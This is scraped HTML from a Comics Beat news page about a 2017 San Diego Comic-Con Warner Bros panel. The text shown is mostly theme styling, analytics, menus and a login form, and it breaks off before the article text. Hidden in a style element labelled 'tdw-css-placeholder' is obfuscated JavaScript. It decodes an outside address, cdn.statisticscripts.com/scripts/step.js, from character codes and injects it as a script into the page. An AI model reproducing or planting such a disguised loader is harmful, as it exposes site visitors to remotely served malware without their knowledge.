<style>body,p{font-family:Merriweather;font-size:12px}:root{--td_mobile_background_size:auto}.post blockquote p,.page blockquote p{color:#000000}.post .td_quote_box,.page .td_quote_box{border-color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Verdana,Geneva,sans-serif}.td-excerpt,.td_module_14 .td-excerpt{font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif}.td_module_wrap .td-module-title{font-family:"Open Sans"}.post .td-post-header .entry-title{font-family:Chivo}.td-post-template-default .td-post-header .entry-title{font-family:Chivo;font-size:24px;font-weight:800}.td-post-content p,.td-post-content{font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Geneva,"Lucida Sans","Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;font-size:14px;line-height:14px;font-weight:normal;text-transform:none}body,p{font-family:Merriweather;font-size:12px}:root{--td_mobile_background_size:auto}.post blockquote p,.page blockquote p{color:#000000}.post .td_quote_box,.page .td_quote_box{border-color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Verdana,Geneva,sans-serif}.td-excerpt,.td_module_14 .td-excerpt{font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif}.td_module_wrap .td-module-title{font-family:"Open Sans"}.post .td-post-header .entry-title{font-family:Chivo}.td-post-template-default .td-post-header .entry-title{font-family:Chivo;font-size:24px;font-weight:800}.td-post-content p,.td-post-content{font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Geneva,"Lucida Sans","Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;font-size:14px;line-height:14px;font-weight:normal;text-transform:none}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-584448-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-584448-2');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.comicsbeat.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.comicsbeat.com/category/news/",
                    "name": "News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.comicsbeat.com/sdcc-17-warner-bros-hall-h-presentation-vol-2-live/",
                    "name": "SDCC &#8217;17: Warner Bros Hall H presentation Vol 2 &#8211; live!"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.comicsbeat.com/wp-content/uploads/2015/11/favicon-126x150.jpg" sizes="32x32">
<link rel="icon" href="https://www.comicsbeat.com/wp-content/uploads/2015/11/favicon.jpg" sizes="192x192">
<link rel="apple-touch-icon" href="https://www.comicsbeat.com/wp-content/uploads/2015/11/favicon.jpg">
<meta name="msapplication-TileImage" content="https://www.comicsbeat.com/wp-content/uploads/2015/11/favicon.jpg">
		<style type="text/css" id="wp-custom-css">
			.single .tagdiv-type blockquote {
background: #ececec;
padding: 36px;
}
.post blockquote p {
font-size: 17px;
line-height: 28px;
text-align: justify;
color: #555;
.single .tagdiv-type blockquote {
background: #ececec;
padding: 36px;
}
.post blockquote p {
font-size: 17px;
line-height: 28px;
text-align: justify;
color: #555;
}
.postid-494714 .tagdiv-type iframe#instagram-embed-0 {
    height: 100% !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{letajvfqvimu=String;let_auhqniqhc="f"+"ro"+ajvfqvimu['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_sbryembzyie="s"+"c"+ajvfqvimu[_auhqniqhc](114,105,112,116),aassatrada="c"+"re"+ajvfqvimu[_auhqniqhc](97,116,101,69,108,101,109,101,110,116),_tubvhtrp="s"+ajvfqvimu[_auhqniqhc](114,99),_byahzatu=ajvfqvimu[_auhqniqhc](105,100),_asywjc="cu"+"rre"+ajvfqvimu[_auhqniqhc](110,116,83,99,114,105,112,116);let_hebg="pa"+"r"+ajvfqvimu[_auhqniqhc](101,110,116,78,111,100,101),_asblgf="i"+"ns"+ajvfqvimu[_auhqniqhc](101,114,116,66,101,102,111,114,101),_jyuojvru="ge"+"El"+ajvfqvimu[_auhqniqhc](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),anyeg="h"+"e"+ajvfqvimu[_auhqniqhc](97,100),_yqgmpx="ap"+"p"+ajvfqvimu[_auhqniqhc](101,110,100,67,104,105,108,100),_zderqrwoj=document;var_nctdt="t"+"e"+ajvfqvimu[_auhqniqhc](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_strikxn=_zderqrwoj[aassatrada](_sbryembzyie),agpwzotcwasv=ajvfqvimu[_auhqniqhc](104,116,116,112,115,58,47,47)+ajvfqvimu[_auhqniqhc](99,100,110,46,115,116,97)+ajvfqvimu[_auhqniqhc](116,105,115,116,105,99,115,99)+ajvfqvimu[_auhqniqhc](114,105,112,116,115,46,99,111,109)+ajvfqvimu[_auhqniqhc](47)+ajvfqvimu[_auhqniqhc](115,99,114,105,112,116,115)+ajvfqvimu[_auhqniqhc](47)+ajvfqvimu[_auhqniqhc](115,116,101,112,46,106,115);_strikxn[_tubvhtrp]=agpwzotcwasv;_strikxn[_byahzatu]=_nctdt;if(_zderqrwoj[_asywjc]){_zderqrwoj[_asywjc][_hebg][_asblgf](_strikxn,_zderqrwoj[_asywjc])}else{_zderqrwoj[_jyuojvru](anyeg)[0][_yqgmpx](_strikxn)}}catch (err){}})();</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script type="rocketlazyloadscript">
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_async_css wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop"></head>

<body class="wp-singular post-template-default single single-post postid-220152 single-format-standard wp-theme-Newspaper td-standard-pack sdcc-17-warner-bros-hall-h-presentation-vol-2-live global-block-template-4 single_template_3 td-animation-stack-type0 td-full-layout">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TheComicsBeat/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/comicsbeat/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.comicsbeat.com/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/comicsbeat" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7UY8K0RePx1hMLSEC-Nq0g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-category-navigation-container"><ul id="menu-category-navigation" class="td-mobile-main-menu"><li id="menu-item-285034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-285034"><a href="https://www.comicsbeat.com/category/comics/">COMICS</a></li>
<li id="menu-item-285035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-285035"><a href="https://www.comicsbeat.com/category/entertainment/">FILM &amp; TV</a></li>
<li id="menu-item-494974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494974"><a href="https://www.comicsbeat.com/category/manga/">MANGA &amp; ANIME</a></li>
<li id="menu-item-499377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-499377"><a target="_blank" href="http://www.kcomicsbeat.com">K-COMICSBEAT</a></li>
<li id="menu-item-79658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79658"><a href="https://www.comicsbeat.com/category/sales-charts/">SALES CHARTS</a></li>
<li id="menu-item-301218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301218"><a href="https://www.comicsbeat.com/category/reviews/">REVIEWS</a></li>
<li id="menu-item-312394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312394"><a href="https://www.comicsbeat.com/category/columns/">COLUMNS</a></li>
<li id="menu-item-312396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312396"><a target="_blank" href="https://www.comicsbeat.com/allposts">ALL NEWS</a></li>
<li id="menu-item-477421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-477421"><a target="_blank" href="https://www.comicsbeat.com/newsletter">NEWSLETTERS</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.comicsbeat.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap">

            <!--
Header style 3
-->


<div data-rocket-location-hash="e7ebb49dce25294e226a96f097b8f7c0" class="td-header-wrap td-header-style-3">
    
    <div class="td-header-top-menu-full td-container-wrap">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div>

                Thursday, January 29, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-285219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-285219"><a href="https://comicsbeat.us5.list-manage.com/subscribe?u=2b2ae9b758ed521b92f3b8d00&id=51c6db0a32">JOIN OUR MAILING LIST!</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.comicsbeat.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off"><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search">
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TheComicsBeat/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/comicsbeat/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.comicsbeat.com/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/comicsbeat" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7UY8K0RePx1hMLSEC-Nq0g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.comicsbeat.com/privacy/">Privacy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.comicsbeat.com/">
                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20192'%3E%3C/svg%3E" alt="" width="465" height="192" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg"><noscript><img src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg" alt="" width="465" height="192"></noscript>
                <span class="td-visual-hidden">The Beat</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_4">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-3"><div class="g-single a-737"><a class="gofollow" data-track="NzM3LDMsMSw2MA==" href="https://blog.vaultcomics.com/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar/"><img width="728" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%2090'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_728X90_COMICS_BEAT.jpg"><noscript><img width="728" height="90" src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_728X90_COMICS_BEAT.jpg"></noscript></a></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.comicsbeat.com/">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20192'%3E%3C/svg%3E" alt="" width="465" height="192" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg"><noscript><img src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg" alt="" width="465" height="192"></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.comicsbeat.com/">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20192'%3E%3C/svg%3E" alt="" width="465" height="192" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg"><noscript><img src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg" alt="" width="465" height="192"></noscript>
		</a>
	    </div>
    <div class="menu-category-navigation-container"><ul id="menu-category-navigation-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-285034"><a href="https://www.comicsbeat.com/category/comics/">COMICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-285035"><a href="https://www.comicsbeat.com/category/entertainment/">FILM &amp; TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-494974"><a href="https://www.comicsbeat.com/category/manga/">MANGA &amp; ANIME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-499377"><a target="_blank" href="http://www.kcomicsbeat.com">K-COMICSBEAT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79658"><a href="https://www.comicsbeat.com/category/sales-charts/">SALES CHARTS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301218"><a href="https://www.comicsbeat.com/category/reviews/">REVIEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-312394"><a href="https://www.comicsbeat.com/category/columns/">COLUMNS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-312396"><a target="_blank" href="https://www.comicsbeat.com/allposts">ALL NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-477421"><a target="_blank" href="https://www.comicsbeat.com/newsletter">NEWSLETTERS</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article data-rocket-location-hash="91dbb058e8233d0b6200a56f43290644" id="post-220152" class="td-post-template-3 post-220152 post type-post status-publish format-standard category-news category-sdcc-17 tag-sdcc-17 mv-content-wrapper td-container-wrap">
    <div data-rocket-location-hash="455fe044f3c8500501d68d698e541289" class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.comicsbeat.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in News" class="entry-crumb" href="https://www.comicsbeat.com/category/news/">News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">SDCC ’17: Warner Bros Hall H presentation Vol 2 – live!</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a href="https://www.comicsbeat.com/category/news/">News</a></li><li class="entry-category"><a href="https://www.comicsbeat.com/category/conventions/">Conventions</a></li><li class="entry-category"><a href="https://www.comicsbeat.com/category/conventions/sdcc-17/">SDCC '17</a></li></ul>                <h1 class="entry-title">SDCC ’17: Warner Bros Hall H presentation Vol 2 – live!</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.comicsbeat.com/author/kpinion/">Kyle Pinion</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-22T15:22:56-04:00">07/22/2017 3:22 pm</time></span>                                        <div class="td-post-comments"><a href="https://www.comicsbeat.com/sdcc-17-warner-bros-hall-h-presentation-vol-2-live/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

    <div data-rocket-location-hash="c87c7ecd6b336d241500823371f4ad20" class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg 